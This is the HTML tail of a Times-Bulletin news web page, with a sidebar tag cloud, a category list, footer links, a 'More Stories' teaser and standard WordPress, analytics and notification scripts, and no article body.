<a href="https://times-bulletin.com/tag/bangalore/" class="tag-cloud-link tag-link-256 tag-link-position-5" style="font-size: 10.333333333333pt;" aria-label="Bangalore (18 items)">Bangalore</a>
<a href="https://times-bulletin.com/tag/bengaluru/" class="tag-cloud-link tag-link-266 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Bengaluru (27 items)">Bengaluru</a>
<a href="https://times-bulletin.com/tag/chennai/" class="tag-cloud-link tag-link-10989 tag-link-position-7" style="font-size: 12.128205128205pt;" aria-label="Chennai (23 items)">Chennai</a>
<a href="https://times-bulletin.com/tag/covid-19/" class="tag-cloud-link tag-link-508 tag-link-position-8" style="font-size: 14.102564102564pt;" aria-label="COVID-19 (30 items)">COVID-19</a>
<a href="https://times-bulletin.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-532 tag-link-position-9" style="font-size: 11.051282051282pt;" aria-label="Cryptocurrency (20 items)">Cryptocurrency</a>
<a href="https://times-bulletin.com/tag/csir/" class="tag-cloud-link tag-link-534 tag-link-position-10" style="font-size: 9.974358974359pt;" aria-label="CSIR (17 items)">CSIR</a>
<a href="https://times-bulletin.com/tag/delhi/" class="tag-cloud-link tag-link-591 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Delhi (18 items)">Delhi</a>
<a href="https://times-bulletin.com/tag/digital-marketing/" class="tag-cloud-link tag-link-638 tag-link-position-12" style="font-size: 15pt;" aria-label="digital marketing (34 items)">digital marketing</a>
<a href="https://times-bulletin.com/tag/dst/" class="tag-cloud-link tag-link-711 tag-link-position-13" style="font-size: 8.8974358974359pt;" aria-label="DST (15 items)">DST</a>
<a href="https://times-bulletin.com/tag/dubai/" class="tag-cloud-link tag-link-713 tag-link-position-14" style="font-size: 8.5384615384615pt;" aria-label="Dubai (14 items)">Dubai</a>
<a href="https://times-bulletin.com/tag/education/" class="tag-cloud-link tag-link-732 tag-link-position-15" style="font-size: 13.923076923077pt;" aria-label="Education (29 items)">Education</a>
<a href="https://times-bulletin.com/tag/entrepreneur/" class="tag-cloud-link tag-link-766 tag-link-position-16" style="font-size: 10.333333333333pt;" aria-label="entrepreneur (18 items)">entrepreneur</a>
<a href="https://times-bulletin.com/tag/fairplay/" class="tag-cloud-link tag-link-12980 tag-link-position-17" style="font-size: 8.5384615384615pt;" aria-label="Fairplay (14 items)">Fairplay</a>
<a href="https://times-bulletin.com/tag/ginny-kapoor/" class="tag-cloud-link tag-link-8829 tag-link-position-18" style="font-size: 12.487179487179pt;" aria-label="Ginny Kapoor (24 items)">Ginny Kapoor</a>
<a href="https://times-bulletin.com/tag/gujarat/" class="tag-cloud-link tag-link-952 tag-link-position-19" style="font-size: 11.051282051282pt;" aria-label="Gujarat (20 items)">Gujarat</a>
<a href="https://times-bulletin.com/tag/gurugram/" class="tag-cloud-link tag-link-959 tag-link-position-20" style="font-size: 8.5384615384615pt;" aria-label="Gurugram (14 items)">Gurugram</a>
<a href="https://times-bulletin.com/tag/hi-life-exhibition/" class="tag-cloud-link tag-link-7972 tag-link-position-21" style="font-size: 11.051282051282pt;" aria-label="Hi life Exhibition (20 items)">Hi life Exhibition</a>
<a href="https://times-bulletin.com/tag/hyderabad/" class="tag-cloud-link tag-link-1043 tag-link-position-22" style="font-size: 13.923076923077pt;" aria-label="Hyderabad (29 items)">Hyderabad</a>
<a href="https://times-bulletin.com/tag/indias-most-prominent-pageant/" class="tag-cloud-link tag-link-8824 tag-link-position-23" style="font-size: 11.051282051282pt;" aria-label="India&#039;s Most Prominent Pageant (20 items)">India&#039;s Most Prominent Pageant</a>
<a href="https://times-bulletin.com/tag/indian-institute-of-technology/" class="tag-cloud-link tag-link-1125 tag-link-position-24" style="font-size: 8.5384615384615pt;" aria-label="Indian Institute of Technology (14 items)">Indian Institute of Technology</a>
<a href="https://times-bulletin.com/tag/influencer/" class="tag-cloud-link tag-link-1150 tag-link-position-25" style="font-size: 11.410256410256pt;" aria-label="influencer (21 items)">influencer</a>
<a href="https://times-bulletin.com/tag/influencerquipo/" class="tag-cloud-link tag-link-1151 tag-link-position-26" style="font-size: 8pt;" aria-label="Influencerquipo (13 items)">Influencerquipo</a>
<a href="https://times-bulletin.com/tag/jewellery/" class="tag-cloud-link tag-link-1236 tag-link-position-27" style="font-size: 9.4358974358974pt;" aria-label="jewellery (16 items)">jewellery</a>
<a href="https://times-bulletin.com/tag/kingston-technology/" class="tag-cloud-link tag-link-1274 tag-link-position-28" style="font-size: 17.333333333333pt;" aria-label="Kingston Technology (46 items)">Kingston Technology</a>
<a href="https://times-bulletin.com/tag/lanxess/" class="tag-cloud-link tag-link-10440 tag-link-position-29" style="font-size: 10.692307692308pt;" aria-label="LANXESS (19 items)">LANXESS</a>
<a href="https://times-bulletin.com/tag/memory-products-and-technology-solutions/" class="tag-cloud-link tag-link-11410 tag-link-position-30" style="font-size: 9.974358974359pt;" aria-label="memory products and technology solutions (17 items)">memory products and technology solutions</a>
<a href="https://times-bulletin.com/tag/mr-gagandeep-kapoor/" class="tag-cloud-link tag-link-8827 tag-link-position-31" style="font-size: 11.051282051282pt;" aria-label="Mr. Gagandeep Kapoor (20 items)">Mr. Gagandeep Kapoor</a>
<a href="https://times-bulletin.com/tag/mrs-india-galaxy/" class="tag-cloud-link tag-link-8825 tag-link-position-32" style="font-size: 11.051282051282pt;" aria-label="Mrs.INDIA Galaxy (20 items)">Mrs.INDIA Galaxy</a>
<a href="https://times-bulletin.com/tag/mrs-india-galaxy-2022/" class="tag-cloud-link tag-link-8823 tag-link-position-33" style="font-size: 11.051282051282pt;" aria-label="Mrs.INDIA Galaxy 2022 (20 items)">Mrs.INDIA Galaxy 2022</a>
<a href="https://times-bulletin.com/tag/multifit/" class="tag-cloud-link tag-link-13496 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="MultiFit (18 items)">MultiFit</a>
<a href="https://times-bulletin.com/tag/mumbai/" class="tag-cloud-link tag-link-1504 tag-link-position-35" style="font-size: 18.230769230769pt;" aria-label="Mumbai (51 items)">Mumbai</a>
<a href="https://times-bulletin.com/tag/music-industry/" class="tag-cloud-link tag-link-2647 tag-link-position-36" style="font-size: 8.5384615384615pt;" aria-label="Music Industry (14 items)">Music Industry</a>
<a href="https://times-bulletin.com/tag/national-pageant-mrs-india-galaxy-2022/" class="tag-cloud-link tag-link-8826 tag-link-position-37" style="font-size: 11.051282051282pt;" aria-label="National Pageant Mrs.INDIA Galaxy 2022 (20 items)">National Pageant Mrs.INDIA Galaxy 2022</a>
<a href="https://times-bulletin.com/tag/producer/" class="tag-cloud-link tag-link-1802 tag-link-position-38" style="font-size: 9.4358974358974pt;" aria-label="producer (16 items)">producer</a>
<a href="https://times-bulletin.com/tag/pune/" class="tag-cloud-link tag-link-1828 tag-link-position-39" style="font-size: 15pt;" aria-label="Pune (34 items)">Pune</a>
<a href="https://times-bulletin.com/tag/real-estate/" class="tag-cloud-link tag-link-3677 tag-link-position-40" style="font-size: 14.102564102564pt;" aria-label="real estate (30 items)">real estate</a>
<a href="https://times-bulletin.com/tag/rest-the-case/" class="tag-cloud-link tag-link-15493 tag-link-position-41" style="font-size: 13.564102564103pt;" aria-label="Rest The Case (28 items)">Rest The Case</a>
<a href="https://times-bulletin.com/tag/shan-se-entertainment/" class="tag-cloud-link tag-link-14206 tag-link-position-42" style="font-size: 9.974358974359pt;" aria-label="Shan Se Entertainment (17 items)">Shan Se Entertainment</a>
<a href="https://times-bulletin.com/tag/shantanu-bhamare/" class="tag-cloud-link tag-link-4460 tag-link-position-43" style="font-size: 10.692307692308pt;" aria-label="Shantanu Bhamare (19 items)">Shantanu Bhamare</a>
<a href="https://times-bulletin.com/tag/surat/" class="tag-cloud-link tag-link-2155 tag-link-position-44" style="font-size: 18.410256410256pt;" aria-label="Surat (53 items)">Surat</a>
<a href="https://times-bulletin.com/tag/vibrant-concepts/" class="tag-cloud-link tag-link-8828 tag-link-position-45" style="font-size: 11.051282051282pt;" aria-label="Vibrant Concepts (20 items)">Vibrant Concepts</a></p></aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block">
<h4 class="wp-block-heading"><strong>Categories</strong></h4>
</aside><aside id="block-13" class="td_block_template_1 widget block-13 widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://times-bulletin.com/category/app-news/">App News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://times-bulletin.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://times-bulletin.com/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://times-bulletin.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://times-bulletin.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://times-bulletin.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://times-bulletin.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://times-bulletin.com/category/national/">National</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://times-bulletin.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://times-bulletin.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://times-bulletin.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://times-bulletin.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://times-bulletin.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://times-bulletin.com/category/social-work/">Social Work</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://times-bulletin.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://times-bulletin.com/category/state-news/">State News</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://times-bulletin.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://times-bulletin.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://times-bulletin.com/category/world/">World</a>
</li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://times-bulletin.com/"><img class="td-retina-data" src="https://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" alt="" title="" /></a></div><div class="footer-text-wrap">Times-Bulletin, a digital platform brings you the news, articles, stories, and opinions on the latest happenings worldwide covering various sectors like nation, politics, and governance, social sector, review, foreign affairs, defence and security, latest review, lifestyle, entertainment, sports, technology, auto sectors, education, business and start-ups updates, Agriculture, Science, finance, money, food, and culture, etc.</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright (c) 2020 Times-Bulletin, All Rights Reserved | Developed By Brand Maker RD                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://times-bulletin.com/the-role-of-chemotherapy-in-rectal-cancer-treatment-current-approaches-and-benefits-dr-sandeep-nayak/"  rel="bookmark" class="td-image-wrap " title="The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak" data-type="image_tag" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/The-Role-of-Chemotherapy-in-Rectal-Cancer-Treatment-Current-Approaches-and-Benefits-Dr.-Sandeep-Nayak.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/the-role-of-chemotherapy-in-rectal-cancer-treatment-current-approaches-and-benefits-dr-sandeep-nayak/"  rel="bookmark" title="The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak">The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:47:12+05:30" >January 21, 2026</time></span>                <span class="td-module-comments"><a href="https://times-bulletin.com/the-role-of-chemotherapy-in-rectal-cancer-treatment-current-approaches-and-benefits-dr-sandeep-nayak/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970ac45b86d0
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/times-bulletin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196123429\",\"post\":\"2474\",\"tz\":\"5.5\",\"srv\":\"times-bulletin.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "196123429", "2474" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://times-bulletin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://times-bulletin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84b24168ca8147feb17b6c84c31f2bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:06:53 -->